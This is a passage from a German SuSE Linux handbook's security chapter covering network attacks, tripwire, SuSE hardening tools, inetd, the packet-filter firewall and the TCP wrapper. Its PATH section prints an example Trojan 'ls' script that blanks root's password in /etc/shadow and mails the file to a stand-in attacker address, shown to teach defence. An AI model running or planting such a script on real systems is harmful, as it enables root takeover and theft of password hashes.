Anders sieht es jedoch mit den immer noch stark zunehmenden Makro-Viren aus, die vermehrt per E-Mail (in Textverarbeitungsdokumente eingebettet) verschickt werden. Da das gängige Office-Paket unter Linux nicht verfügbar ist, befinden sich diese Makro-Viren auf SuSE Linux in einer "sterilen" Umgebung. Aufgrund der Tatsache, dass SuSE Linux vermehrt auf Mail-Servern als "Mail Transfer Agent" eingesetzt wird, bietet sich hier die Gelegenheit, eingehende und ausgehende Mails automatisch nach eingebetteten Viren zu scannen.

Die so genannten "trojanischen Pferde" verdienen eine gesonderte Betrachtung. Diese Programme gaukeln vor, etwas völlig anderes zu sein, um im Verborgenen ihrem Tun nachzugehen. So kann sich z. B. hinter einem Loginprompt ein trojanisches Pferd verbergen, welches die ergaunerten Passwörter in einer Datei sammelt oder per E-Mail versendet. Das hört sich vielleicht noch ganz harmlos an, jedoch spätestens wenn es um Kreditkartennummern oder die PIN zum Girokonto geht, hört der Spaß auf. Die Chance, ein trojanisches Pferd aus dem Internet herunterzuladen oder per E-Mail zu empfangen, ist relativ gering, jedoch ist es eine übliche Technik auf einem bereits kompromittierten System einige Trojaner zu hinterlassen, um sich jederzeit wieder Zugang verschaffen zu können. Die Existenz von trojanischen Pferden kann also als sicherer Indikator für ein kompromittiertes System dienen.

Einen endgültigen Schutz vor Viren und vor trojanischen Pferden kann es nicht geben, jedoch kann ein guter Virenscanner sowie ein durchdachter Umgang mit Disketten und Fremdprogrammen und die Beachtung der Regeln in Abschnitt [18.4](#page-558-0) auf Seite [543](#page-558-0) viel beitragen. Auch die Verwendung von Programmen wie tripwire, Paket tripwire, Serie sec (Sicherheitsrelevante Software) hilft bei der Erkennung; siehe auf Seite [535.](#page-550-0)

### <span id="page-547-0"></span>**18.1.2 Netzwerk-Sicherheit**

Kaum ein Rechner steht noch alleine in der Kammer. Mittlerweile sind gerade wegen der ausgezeichneten Netzwerkfähigkeit von Linux die Rechner im LAN vernetzt, hängen über Modem oder ISDN im Internet oder dienen als Gateway für ganze Subnetze. Dabei besteht für jeden Rechner die Gefahr vielfältiger Angriffe über das Netzwerk.

Bei geeigneter Konfiguration eines Firewalls können die meisten Angriffsformen abgewehrt werden; zwar sind die geöffneten Ports nach wie vor verwundbar, jedoch kann durch den Einsatz weiterer Tools auch hier das Risiko entschieden vermindert werden.

Die Wahrscheinlichkeit, während der 30 Minuten Maillesen über eine Wählleitung Ziel eines Angriffs zu werden, kann als gering eingestuft werden. Über permanente Leitungen verbundene Systeme sollten aber auf jeden Fall geschützt werden. Die wichtigsten Angriffsformen werden hier kurz vorgestellt.

### **Man in the Middle**

Die "Man in the Middle"-Angriffe beziehen sich auf Netzwerkverkehr, der über einen oder mehrere Rechner zwischen verschiedenen Netzen geroutet wird. Der Angreifer hat dabei Kontrolle über einen der Router, kann unterwegs IP Pakete abhören, umleiten und austauschen. Da momentan IP-Pakete nicht authentifiziert sind, ist dieser Angriff leicht möglich. Besserung verspricht IPv6, der kommende Standard.

Die einzige Abhilfe gegen diese Art von Angriffen, etwa beim Mailaustausch oder bei Zugriffen auf WWW-Server, bietet nur der Einsatz starker Kryptographie. Netzverbindungen mit **telnet** oder **rsh** können im Klartext inklusive Passwort mitgelesen werden. Das ist der häufigste Grund für die Kompromitierung eines Systems von außen! Hier sollte umgehend auf die Verwendung von **ssh** gewechselt werden. Zur Signatur vom E-Mails empfiehlt sich die Verwendung von **pgp**. Eine verschlüsselte Übertragung von HTTP-Seiten kann mit dem SSL[5](#page-547-1) Protokoll erreicht werden (☞*[Verschlüsselung](#page-622-0)*). Die Qualität der Verschlüsselung steht und fällt jedoch mit der sicheren Übertragung der Schlüssel. Hierbei sollte also besondere Vorsicht walten!

Das Paket modssl in Serie n (Netzwerk) enthält das SSL-Modul für das HTTP-Server Paket apache.

<span id="page-547-1"></span><sup>5</sup>SSL steht für Secure Socket Layer.

### **Buffer Overflows, die 2.**

Nach dem so genannten "sniffing", dem passiven Mitlesen von Daten (z. B. Login und Passwort), sind Buffer Overflows die häufigste Art der Kompromittierung von außen. Hier gilt: Jeder von außen erreichbare Dienst (z. B. Mail, Webserver, POP3 etc.) stellt ein potentielles Sicherheitsproblem dar. Jeder Dienst der unbedingt benötigt und nicht abgeschaltet werden kann, sollte wenn möglich über eine Firewall-Filter-Konfiguration des Linux-Kernels (mittels **ipchains**) nur von bestimmten Systemen erreichbar sein. Wenn auch das nicht möglich ist, sollte versucht werden, den Dienst durch eine besonders sichere Version zu ersetzten (z. B. Paket postfix anstatt Paket sendmail). Experten können darüber hinaus noch jeden Dienst in einer eigenen **chroot**-Umgebung laufen lassen.

### **Denial of Service**

<span id="page-548-0"></span>Bei den "Denial-of-Service"-Attacken schaltet der Angreifer einen Netzdienst durch Überlastung gezielt aus. Unter Umständen ist davon dann nicht nur der einzelne Dienst betroffen, sondern die ganze Maschine kann nicht mehr erreicht werden. Häufig wird diese Angriffsform eingesetzt, um einen Nameserver auszuschalten, damit dessen Funktion übernommen werden kann. Nach der Übernahme können dann Netzwerkpakete an eine andere Stelle geleitet werden. Denial-of-Service wird zumeist mit IP Spoofing kombiniert eingesetzt, um die Herkunft zu verschleiern; vgl. auf dieser Seite. Daher ist eine Rückverfolgung in den meisten Fällen aussichtslos. Es muss einfach besser abgesichert werden.

Zu Denial-of-Service-Angriffen, die zum kompletten Stillstand einer Maschine führen können, gibt es in der Regel innerhalb von Stunden nach dem Bekanntwerden einen Patch. SuSE Linux ist gegen die zum jeweiligen Release-Zeitpunkt bekannten Denial-of-Service Angriffe abgesichert, soweit Patches vorhanden. Dennoch sollte der verantwortliche Systembetreuer sich stets auf dem Laufenden halten.

### **IP Spoofing**

Das "IP Spoofing" bezeichnet eine Technik, die eine Sicherheitslücke im TCP/IP Protokoll ausnutzt. Dabei wird die Absenderadresse eines TCP/IP-Paketes nicht überprüft, und kann somit mit einem beliebigen Wert gefüllt werden. Damit kann der Urheber einer Attacke seine Herkunft verschleiern.

Zunächst ist es wichtig, den eigenen Router ins externe Netz so zu konfigurieren, dass nur Pakete mit einer externen Absenderadresse ins interne Netz passieren können und nur Pakete mit einer internen Adresse ins externe Netz geroutet werden.

# <span id="page-548-1"></span>**18.2 Tools**

Nun gehen wir darauf ein, welche Möglichkeiten man hat, mit Hilfe von Tools das eigene System zu überwachen und auf evtl. vorhandene Schwachstellen zu überprüfen. Die potentielle Gefährdung eines Rechners ist allerdings immer individuell unterschiedlich einzustufen. In einem durch einen Firewall geschützten Netzwerk bedarf es sicherlich weniger Schutz- und Überwachungsmaßnahmen, als in einem ungeschützten Netzwerk.

### **18.2.1 Lokale Tools**

Der unumstrittene Vorteil von Linux gegenüber anderen Betriebssystemen ist zum einen die Stabilität und zum anderen die Tatsache, dass es sich um ein Multiuser-Betriebssystem handelt. Letzteres birgt jedoch auch Risiken, die man nicht unterschätzen sollte. So existieren zusätzlich zu den bekannten Dateirechten einige, die durch erfahrene Benutzer (Angreifer) ausgenutzt werden könnten. Die Rede ist vom sog. suid-Bit. Ein Programm, welches dieses Bit gesetzt hat, bekommt automatisch die Rechte des Benutzers, dem es gehört. Gehört besagtes Programm dem Superuser, und wird von einem beliebigen Benutzer gestartet, so hat es im laufenden System die Rechte des Superusers. Das hört sich jetzt sehr gefährlich an, ist jedoch für gewisse Funktionalitäten unumgänglich. So muss z. B. das Programm ping mit Superuser-Rechten ausgeführt werden. Das würde bedeuten, dass nur 'root' dieses Programm ausführen könnte. Aus diesem Grund wird hier das suid-Bit gesetzt.

tux@erde:/home/tux > **ls -l /bin/ping** -rwsr-xr-x 1 root root 13216 Mar 17 16:36 /bin/ping

Wenn Sie wissen möchten, welche Programme in Ihrem System das suid-Bit gesetzt haben *und* dem Benutzer 'root' gehören, geben Sie einmal folgendes ein:

tux@erde:/home/tux > **find / -uid 0 -perm +4000**

Auf diese Weise können Sie "verdächtige" Programme identifizieren. Bei SuSE Linux können Sie mit Hilfe von YaST unter 'Administration des Systems' und 'Einstellungen zur Systemsicherheit' im Auswahlfenster 'Rechte auf Dateien werden gesetzt auf:' auf secure setzen. Welche Rechte dadurch gesetzt werden, können Sie in der Datei /etc/permissions. secure nachprüfen.

Kaum jemand hat sicherlich die Zeit dazu, seinen oder seine Arbeitsplatzrechner ständig mit ausgeklügelten Kommandos zu überwachen. Für diese Aufgabe existieren zum Glück Tools, die einem eine Menge Arbeit ersparen können. Auf eines dieser Tools werde ich hier kurz eingehen, da es u. a. auch vom CERT[6](#page-549-0) empfohlen wird. Die Rede ist vom Programm tripwire, Paket tripwire, Serie sec (Sicherheitsrelevante Software).

<span id="page-549-0"></span><sup>6</sup>CERT = engl. Computer Emergency Response Team; siehe [http://www.cert.dfn.de/](http://www.cert.dfn.de/dfncert/info.html) [dfncert/info.html](http://www.cert.dfn.de/dfncert/info.html).

### **Tripwire**

<span id="page-550-0"></span>Die Funktionsweise dieses Programmes ist im Prinzip ganz einfach. Das Programm sieht das System durch und speichert Informationen über und zu Dateien in einer Datenbank. Welche Dateien und Verzeichnisse überwacht und welche Informationen überprüft werden sollen, lässt sich mittels einer Konfigurationsdatei steuern.

Tripwire schaut nicht nach infizierten Dateien oder Fehlern im System. Es erstellt lediglich eine Datenbank eines Systems, bei dem davon ausgegangen werden muss, dass es "sauber" ist. Deshalb sollte die Datenbank unmittelbar nach der Installation eines Systems erstellt werden, am Besten bevor der Rechner an das Netz angeschlossen wird. Mit Hilfe des folgenden Aufrufes wird eine Datenbank erstellt:

root@erde:root > **/var/adm/tripwire/bin/tripwire -init**

Tabelle [18.1](#page-550-0) zeigt die Pfade auf Datenbank und Konfigurationsdatei, die im Paket tripwire aus SuSE Linux fest eincompiliert wurden.



Tabelle 18.1: Die eincompilierten Pfade für Tripwire

Die Pfade sind so gewählt, weil nur der Superuser in sein Homeverzeichnis /root wechseln und hineinsehen kann. Im Idealfall sollte sich die Datenbank auf einem Dateisystem befinden, auf das nur lesend zugegriffen werden kann, z. B. eine schreibgeschützte Diskette, da sonst ein erfolgreicher Angreifer seine Manipulationen durch das Anpassen der Datenbank verbergen kann. Eine Beispielkonfiguration für Tripwire finden Sie unter /usr/share/doc/packages/ tripwire/tw.conf.example.linux. Über Syntax und Features dieser Konfigurationsdatei finden Sie Informationen in der Manpage zu tw.config. Es lassen sich hier verschiedene Prüfsummenverfahren individuell auf einzelne Dateien anwenden. Weiterhin kann angegeben werden, welche Informationen einer Datei oder eines Verzeichnisses gespeichert werden sollen.

Nachdem man seine individuelle Konfigurationsdatei erstellt hat, kann man tripwire z. B. regelmäßig als Cronjob ausführen lassen.

### **SuSE Security Tools**

SuSE Linux hat inzwischen vier eigens entwickelte Sicherheitsprogramme, die Ihnen helfen, Ihr System sicherer zu machen und dieses zu kontrollieren:

Das Paket firewals, Serie sec (Sicherheitsrelevante Software) enthält das Skript /usr/sbin/SuSEfirewall, welches die Konfigurationsdatei /etc/ rc.config.d/firewall.rc.config ausliest, und danach restriktive Filterlisten mittels ipchains generiert. Mehr Informationen finden Sie unter Abschnitt [18.2.2](#page-552-0) auf der nächsten Seite zu Netzwerk-Tools.

Das Paket secchk, Serie sec (Sicherheitsrelevante Software) enthält mehrere kleine Skripten, die täglich, wöchentlich und monatlich spezielle Sicherheitsüberprüfungen des Systems vornehmen (z. B. Konsistenz der Passwortdatei, Benutzerdaten, Passwörter knacken, laufende Module), und bei Änderungen den Administrator benachrichtigt.

Das Paket hardsuse, Serie sec (Sicherheitsrelevante Software) enthält das Perl-Skript harden\_suse (**/usr/sbin/harden\_suse**), welches entwickelt wurde, um Systemverwaltern ein einfach zu bedienendes Programm zur Erhöhung der Sicherheit an die Hand zu geben. Nach dem Start werden neun Ja/Nein-Fragen gestellt (z. B. ob alle Dienste deaktiviert werden sollen, Benutzer-Sicherheit erhöht oder suid- und sgid-Dateien minimiert werden sollen), um nach den Angaben dann das System umzukonfigurieren. Eine Logdatei mit den Änderungen finden Sie in /etc/harden\_suse.log, zudem werden Sicherheitskopien der geänderten Dateien erstellt. Sollte das System sich anschließend ungewollt verhalten, lassen sich die Änderungen mittels /etc/undo\_harden\_suse wieder zurücksetzen.

Das Paket scslog, Serie sec (Sicherheitsrelevante Software) beinhaltet ein Kernel-Modul, welches nach dem Laden alle eingehenden und ausgehenden Netzwerkverbindungen protokolliert; Sie können dies automatisieren, indem Sie es z. B. in die Startup-Dateien einfügen.

Das Paket secumod, Serie sec (Sicherheitsrelevante Software) enthält ein weiteres Modul, welches Angriffe auf Ihr System verhindert oder erschwert. Dazu gehören bis jetzt der Schutz vor Symlink-, Hardlink- und Pipe-Angriffen, Prozesse können auf Wunsch nicht mehr "gestraced" werden und einiges mehr. Da dieses Paket sehr neu ist, und zum Druckdatum dieses Buches noch nicht vollständig dokumentiert war, möchten wir Sie bitten, einen Blick in die Dokumentation des Pakets zu werfen.

### **Durch Logdateien surfen**

Eine wichtige Quelle an Informationen sind sicherlich die Dateien, in denen das System und einzelne Programme Informationen schreiben. Die Rede ist von Logdateien. Zumindest eine dieser Logdateien sollte man regelmäßig durchsehen: die Datei /var/log/messages – hierhin wird unter SuSE Linux der Großteil der Informationen protokolliert.

Natürlich hat man in den meisten Fällen keine Zeit und/oder keine Motivation, sich durch diese immer größer werdenden Dateien zu graben. Zum Glück gibt es auch hierfür Hilfsmittel, die einen Großteil der Arbeit erledigen können. Eines dieser Hilfsmittel ist das Programm logsurfer.

Durch eine Konfigurationsdatei gesteuert, erlaubt es die kontinuierliche Überwachung einer Logdatei. Auf bestimmte Meldungen kann hier mit definierten Aktionen reagiert werden, indem z. B. eine Mail geschickt oder ein externes Programm gestartet wird.

Beispiele finden sich in der wirklich guten Manual-Page von **logsurfer.conf** (**man 4 logsurfer.conf**).

### **Die Variable PATH und der Benutzer 'root'. . .**

<span id="page-552-1"></span>Während der Arbeit unter SuSE Linux als Benutzer 'root' ist Ihnen sicherlich schon aufgefallen, dass das aktuelle Verzeichnis nicht im Suchpfad vorhanden ist. Das macht sich dadurch bemerkbar, dass Sie vor dem Namen des auszuführenden Programmes immer ein ./ voranstellen müssen. Den Grund dafür verdeutlicht das folgende Szenario:

• Ein Benutzer ist in Ihrem System angemeldet und erstellt das Shell-Skript in der Art der Datei [18.2.1](#page-552-1).

```
#!/bin/sh
cp /etc/shadow /etc/shadow.sys
sed 's;\(^root:\)[^:]*\(:.*\);\1\2;' /etc/shadow.sys \
   > /etc/shadow
# rm -f /etc/shadow.sys
mailx hacker@hackit.org -s "Root Account hacked" < /etc/shadow
/bin/ls $*
```
Datei 18.2.1: Shellskript zum Root-Hack

- Dieses Skript legt er nach /tmp/ls.
- Wenn jetzt 'root' nach / tmp wechselt das aktuelle Verzeichnis in diesem Fall /tmp – vor /bin in der Variable PATH eingetragen hat, so wird anstatt /bin/ls das eben erwähnte Skript ausgeführt, was zur Folge hat, dass das Root-Passwort entfernt wird und der Benutzer eine Mail bekommt, die Ihm sagt, dass er jetzt ohne Passwort einen Root-Account auf Ihrem Rechner hat. Das ist unschön  $i - 1$ .

Wäre das aktuelle Verzeichnis nicht im Suchpfad gewesen, hätten Sie explizit **./ls** eingeben müssen, um das Skript auszuführen – es handelt sich hierbei übrigens um ein "Trojanisches Pferd" (siehe auf Seite [531\)](#page-546-0).

### <span id="page-552-0"></span>**18.2.2 Netzwerk-Tools**

Es ist ohne Zweifel sinnvoll und wichtig, einen Rechner, der im Netzwerk steht, zu beobachten bzw. zu kontrollieren. Im Folgenden soll darauf eingegangen werden, wie man einen Linux-Rechner möglichst sicher vor einem Angriff aus dem Netz machen kann.

#### **Der inetd**

<span id="page-553-0"></span>Ein elementarer Ansatz hierfür ist die genau überlegte Freischaltung der Dienste (Ports), die der inetd (Internet "Super-Server") bereitstellt. Unter SuSE Linux sind als Voreinstellung einige der "gefährlichen" Dienste standardmäßig deaktiviert. Es handelt sich hierbei um die "internal services" des inetd. Die Konfigurationsdatei ist /etc/inetd.conf. Aber auch die anderen Dienste sollten wohl überlegt freigeschaltet bzw. deaktiviert werden – je nach Bedarf. Wir empfehlen unbedingt einen Blick in die Konfigurationsdatei zu werfen, da standardmäßig z. B. POP3 und andere Dienste aktiviert sind! Datei [18.2.2](#page-553-0) zeigt eine Auswahl an Diensten, die in den allermeisten Fällen vollkommen ausreichend sind.



Datei 18.2.2: Typisches Konfigurationsbeispiel für den inetd

Jedoch auch hier sollte man sich überlegen, ob man wirklich Dienste wie telnet, shell und login benötigt. Diese Dienste haben nämlich den Nachteil, dass ein Angreifer sämtliche Daten einschließlich des Passworts bei solchen Verbindungen mitlesen kann. Dazu sind nicht einmal besondere Kenntnisse notwendig, da es Programme gibt, die einem diese Arbeit abnehmen. Insbesondere sollte man auf keinen Fall einen direkten Remote-Login als 'root' zulassen. Aus diesem Grund sei noch einmal auf die "Secure Shell" (Paket ssh) hingewiesen. Bei Einsatz der ssh wird die gesamte Übertragung verschlüsselt, auch das eingegebene Passwort (☞*[Verschlüsselung](#page-622-0)*).

### **Das SuSE Firewall-Paket**

# $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$

### Hinweis

Fragen zum SuSE Paketfilterfirewall werden nicht durch den Installationssupport beantwortet.

 $\overline{\phantom{a}}$ 

Der SuSE Paketfilterfirewall, Paket firewals, Serie sec (Sicherheitsrelevante Software) wird über die Datei /etc/rc.config.d/firewall.rc.config aktiviert und konfiguriert. Die einzelnen Einträge sind in der Datei selber dokumentiert und kommentiert. Um auch Anfängern den Einstieg zu erleichtern, folgen nun einige Grundlagen-Erläuterungen und Hinweise zum Einsatz der SuSE Paketfilterfirewall.

Die bei der Kommunikation über das Internet eingesetzte Protokollfamilie ist das Internetprotokoll, das unter dem Begriff "TCP/IP" bekannt ist. TCP/IP steht für Transmission Control Protocol und Internet Protocol. TCP/IP ist heutzutage über fast alle Hardware-, Betriebssystem- und Netzplattformen hinweg verfügbar. Es wurde vom amerikanischen Verteidigungsministerium (United States Department of Defence; DoD) entwickelt und zum ersten Mal 1978 der Öffentlichkeit vorgestellt.

Ein TCP/IP-Netz überträgt Daten zwischen verschiedenen Computersystemen, indem es die Daten zu Paketen zusammenfasst und die Pakete überträgt. Jedes Paket beginnt mit einem Header, der verschiedene Steuerinformationen, wie z. B. die Adresse des Zielcomputers, enthält. Nach diesem Header folgen dann die zu übertragenden Daten. Wenn z. B. eine Datei von einem Computer auf einen anderen Computer über das Netz transportiert werden soll, wird der Inhalt dieser Datei in eine Serie von Paketen umgewandelt. Diese Pakete werden dann zum Zielcomputer geschickt.

Die fehlerfreie Übertragung der Pakete stellt das Transmission Control Protocol (TCP) sicher. Es sorgt z. B. dafür, dass die Pakete in der richtigen Reihenfolge beim Empfänger ankommen. TCP bildet die Transportschicht und meldet Fehler, die nicht behebbar sind, an das darüberliegende IP weiter. Ein weiteres Tranportschichtprotokoll der Familie ist UDP. Bei UDP wurde auf die Sicherstellung der fehlerfreien Übertragung verzichtet, wodurch die Übertragung schneller als bei TCP verläuft. Allerdings muss bei der Verwendung von UDP anderweitig (durch die Anwendung) sichergestellt werden, dass Übertragungsfehler erkannt und korrigiert werden.

Eine IP-Adresse (IP Version 4) ist ein 32Bit-Wert. Um IP-Adressen besser lesbar zu machen, werden sie in dezimalen 8Bit-Portionen, durch Punkte getrennt, geschrieben (z. B. 192.168.0.20). Damit ein Computer zur gleichen Zeit mehrere Verbindungen bedienen kann und um diese Verbindungen voneinander unterscheiden zu können, findet die Kommunikation über sog. Ports (0 bis 65535) statt. Diesen Ports werden Verbindungen zugeordnet, d. h. im Header eines TCPoder UDP-Pakets werden neben der Adresse des sendenden Computers (Quelladresse) und des Zielcomputers (Zieladresse) auch der Quellport und der Zielport eingetragen. Ein Teil der Ports 0 bis 65535 ist per Definition für bestimmte Dienste vorgesehen (siehe auch /etc/services).

Der TCP-Port 23 ist beispielsweise der Port für Telnetverbindungen. Eine weitere Festlegung betrifft die Ports 0 bis 1023 (TCP und UDP). Sie sind die sog. privilegierten Ports. Auf diesen Ports dürfen vertrauenswürdige Programme, die zum Teil mit Systemverwalterprivilegien ('root'-Rechte) ausgeführt werden müssen, ihre Dienste anbieten (siehe /etc/services).

Die Ports 1024 bis 65535 werden als nicht privilegierte Ports bezeichnet. Der Unterschied kann am etwas vereinfachten Beispiel einer Dateiübertragung mit **ftp** verdeutlicht werden. Ein FTP-Server bietet seine Dienste auf TCP-Port 21 an. Wird ein FTP-Client auf dem Computer mit der IP-Adresse 192.168.3.5 (Client) mit dem Kommando

tux@erde:/home/tux > **ftp 192.168.3.16**

gestartet, dann baut der Client eine TCP-Verbindung zum Port 21 des Computers mit der IP-Adresse 192.168.3.16 (Server) auf. Auf Port 21 antwortet der FTP-Server und wickelt die Benutzeridentifizierung (Loginnamen- und Passwortabfrage) ab. Auch die FTP-Kommandos, die der Benutzer nach der Anmeldung eingibt, werden über diese Verbindung übertragen. Sollen Daten vom Server zum Client übertragen werden, (nach Eingabe des **ls**-Befehls oder des **get**-Befehls) baut der Server von sich aus eine Verbindung zu einem nicht privilegierten Port des Clients auf. Über diese Verbindung werden dann die eigentlichen Daten übertragen.

TCP/IP wurde für sehr große Netze entworfen und beinhaltet deshalb Mechanismen zur Strukturierung eines Netzes. Der gesamte 32Bit-breite Adressraum kann in "Subnets" aufgeteilt werden. Die Subnet-Bildung erfolgt, indem eine Anzahl Bits (von links beginnend) zur Netzadresse eines Subnets erklärt werden. Beim Subnet mit der Adresse 192.168.3.0 bilden die ersten 24 Bits der Adresse die Netzadresse. Durch die "Subnetmask" (Netzmaske) wird gekennzeichnet, wie viele Bits einer Adresse die Netzadresse bilden. Die Subnetmask 255.255.255.0 legt beispielsweise fest, dass der Computer mit der Adresse 192.168.3.5 im Subnet mit der Adresse 192.168.3.0 zu finden ist.

Subnets innerhalb eines großen Netzes werden meist durch Router verbunden. Router sind entweder spezialisierte Geräte oder entsprechend ausgerüstete Computer die dafür sorgen, dass Pakete den richtigen Weg ans Ziel finden. Das Gegenstück zur Subnetmask ist die sog. Broadcast-Adresse. Über die Broadcast-Adresse sind alle Computer eines Subnet erreichbar. Beispiel: Alle Computer im Netz 192.168.3.0 sind über die Broadcast-Adresse 192.168.3.255 erreichbar.

Ist der Anschluss an das Internet erfolgt, ist der Computer zu einem Teil des weltweiten Internet geworden. Jedesmal wenn die Verbindung zum Provider aktiviert wird, ist er aus dem Internet erreichbar. Jetzt müssen Maßnahmen getroffen werden, um unerlaubte Zugriffe aus dem Internet zu unterbinden. Diese Aufgabe übernimmt der SuSE Paketfilterfirewall.



### Hinweis

Paketfilter sind Network Level Firewalls. Sie entscheiden grundsätzlich auf Basis von Quelladressen, Zieladressen und Ports in einzelnen IP-Paketen. Ein einfacher Router oder der SuSE Paketfilterfirewall sind traditionelle Network Level Firewalls. Da sie nicht intelligent genug sind festzustellen, welche Bedeutung der Inhalt eines IP-Pakets hat und wo es tatsächlich herkommt, bieten sie keinen umfassenden Schutz gegen Angriffe. Moderne Network Level Firewalls (z. B., SINUS Firewall I für Linux, <http://www.sinusfirewall.org>) sind höherentwickelt und sammeln interne Informationen über den Status der Verbindungen, die über sie laufen, den Inhalt von Datenströmen usw. Application Level Firewalls (z. B. TIS Firewall Toolkit) dagegen sind normalerweise Computer, auf denen Proxy-Server laufen, die den Datenverkehr, der über sie läuft, sorgfältig protokollieren und überprüfen. Da die Proxy-Server Programme sind, die auf dem Firewall laufen, sind sie ideal für Protokollierungs- und Zugriffschutzmechanismen geeignet.

**Wo soll der SuSE Paketfilterfirewall eingesetzt werden?** Für Netze mit erhöhtem Schutzbedarf – streng genommen ist das überall, wo personenbezogene Daten gespeichert werden – sind "Application Level Firewalls" bedingt durch

 $\overline{\phantom{a}}$ 

ihr Funktionsprinzip immer noch erste Wahl. Für solche Netze bietet der SuSE Paketfilterfirewall keinen ausreichenden Schutz.

Der SuSE Paketfilterfirewall ist für den Schutz des privaten PC zuhause, des Mininetzes zuhause oder einer Workstation innerhalb eines vertrauenswürdigen Netzes gedacht.

Für den Schutz von Firmennetzen sollten Sie den SuSE Paketfilterfirewall nur einsetzen, wenn Sie genau wissen, was Sie tun (siehe Literaturliste).

Für den Aufbau und die Pflege von Firewalls ist tiefgehendes Wissen über Netzwerke und die verwendeten Netzwerkprotokolle zwingend erforderlich. Eine grafische Oberfläche oder eine vorgefertigte Konfiguration wie der SuSE Paketfilterfirewall können dieses Wissen letztendlich nicht ersetzen.

Die Dokumentation zur SuSE Paketfilterfirewall finden sie unter /usr/share/doc/packages/firewals und /etc/rc.config.d/ firewall.rc.config.

Wer sich mit dem Thema Firewall auseinander setzen will, dem seien die folgenden Quellen zum Studieren und Experimentieren empfohlen.

Das Firewallhandbuch für Linux 2.0 und 2.2 von Guido Stepken bietet von detaillierten technischen Informationen über die Beschreibung von typischen Schwachstellen und Fehlern fast alles was man wissen muss um mit Linux einen sicheren Firewall aufzubauen. Das Firewallhandbuch für Linux ist Pflichtlektüre und nur online verfügbar (<http://www.little-idiot.de/firewall/>). Das Freefireprojekt ist ein guter Anlaufpunkt für alle die sich für Firewalls auf Basis freier Software interessieren:

<http://sites.inka.de/sites/lina/freefire-l/>

### **Der TCP-Wrapper**

Der TCP-Wrapper (tcpd) erlaubt es, den Zugriff auf bestimmte Dienste gezielt für einzelne Netze oder IP-Adressen freizuschalten. Der tcpd ist bereits in SuSE Linux integriert, wie man in Datei [18.2.2](#page-553-0) auf Seite [538](#page-553-0) und in /etc/inetd.conf an der 6. Spalte erkennen kann. Das Konzept ist ganz einfach: Der tcpd ruft die eigentlichen Dienste auf und kontrolliert vorher, ob der Client dazu berechtigt ist.

Diese Zugriffskontrolle geschieht über die beiden Dateien /etc/hosts.allow und /etc/hosts.deny.

- Ein Zugriff wird gewährt, wenn eine Kombination aus Client und Dienst in der Datei /etc/hosts.allow zutrifft.
- Äquivalent dazu wird ein Zugriff abgewiesen, wenn eine solche Kombination in der Datei /etc/hosts.deny zutrifft.
- Befindet sich weder in der einen noch in der anderen Datei eine solche Regel, wird der Zugriff gewährt.



### Hinweis

Sobald eine Regel zutrifft, wird diese genommen. Das bedeutet, wenn in /etc/hosts.allow z. B. ein Zugriff auf den Telnet-Port erlaubt wird, wird dieser gewährt, auch wenn dieser in /etc/hosts.deny gesperrt ist.

 $\overbrace{\phantom{aaaaa}}$ 

In der Manual-Page von **hosts\_access** (**man 5 hosts\_access**) wird die Syntax dieser Dateien beschrieben.

Eine Alternative zur Kombination TCP-Wrapper/inetd stellt der xinetd dar (Paket xinetd, Serie n (Netzwerk-Support)). Er vereint die Funktionalität von inetd und tcpd. Der Nachteil ist jedoch die Inkompatibilität der Konfigurationsdateien zwischen inetd und xinetd.



Es kann nur einer der beiden Internet "Super-Server" gestartet werden. Sie müssen sich also für einen von beiden entscheiden.

 $\overbrace{\phantom{aaaaa}}$ 

In der Serie sec (Sicherheitsrelevante Software) befinden sich weitere Programme, die beim Aufbau eines sicheren Systems helfen. Stöbern Sie einfach durch die dort liegende Pakete.

# **18.3 Sicherheit bei SuSE Linux**

SuSE bietet folgende Dienstleistungen für die Bereitstellung einer möglichst sicherheitsorientierten Distribution an:

### **Zwei Mailinglisten stehen für alle zur Verfügung:**

- <suse-security-announce> enthält SuSE-Benachrichtigungen zu Sicherheitsproblemen.
- <suse-security> enthält die Benachrichtigungen und ist für öffentliche Diskussionen offen.

Zum Eintragen auf eine der beiden Mailinglisten reicht es, eine leere E-Mail an [suse-security-subscribe@suse.com](mailto:suse-security-subscribe@suse.com) oder

[suse-security-announce-subscribe@suse.com](mailto:suse-security-announce-subscribe@suse.com) zu senden.

### **Zentrale Meldung von neuen Sicherheitsproblemen:**

Wenn Sie ein neues Sicherheitsproblem finden (bitte prüfen Sie vorher die zur Verfügung stehenden Updates), senden Sie bitte eine E-Mail an [securi](mailto:security@suse.de)[ty@suse.de](mailto:security@suse.de) mit der Beschreibung des Problems. Wir kümmern uns umgehend darum. Sie können die Daten mit Paket pgp verschlüsseln. Unser

**public pgp key**[7](#page-558-3) liegt unter <http://www.suse.de/security> zum Download bereit (☞*[Verschlüsselung](#page-622-0)*).

# <span id="page-558-0"></span>**18.4 Allgemeine Hinweise**

